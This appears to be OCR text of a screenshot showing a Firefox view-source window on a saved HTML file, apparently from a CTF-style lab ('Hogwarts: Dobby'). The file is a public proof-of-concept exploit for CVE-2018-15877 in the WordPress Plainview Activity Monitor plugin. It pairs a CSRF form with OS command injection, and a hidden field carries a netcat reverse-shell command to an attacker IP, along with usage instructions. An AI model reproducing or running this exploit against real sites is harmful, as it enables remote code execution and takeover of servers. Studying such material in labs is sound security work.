 file:///root/45274.html - ...
[*(Unbenannt)]
Namenloses Fenster
Sa 28 Nov, 13:38
DE
file:///root/45274.html - Mozilla Firefox
Activity monitor ‹ Wordy —
/root/45274.html
file:///root/45274.html
view-source:file:///root/45274.html
SECURITY-STUFF
MY OWN
PLAYGROUND
Hogwarts: Dobby ~ Vul...
1
2 <html>
3 <!-- Wordpress Plainview Activity Monitor RCE
4 [+] Version: 20161228 and possibly prior
5 [+] Description: Combine OS Commanding and CSRF to get reverse shell
6 [+] Author: LydA(c)ric LEFEBVRE
7 [+] CVE-ID: CVE-2018-15877
8 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
9 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
10 -->
11 <body>
12 <script>history.pushState('', '', '/')</script>
13 <form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
14 <input type="hidden" name="ip" value="google.fr| nc 192.168.0.89 9999 -e /bin/bash" />
15 <input type="hidden" name="lookup" value="Lookup" />
16 <input type="submit" value="Submit request" />
17 </form>
18 </body>
19 </html>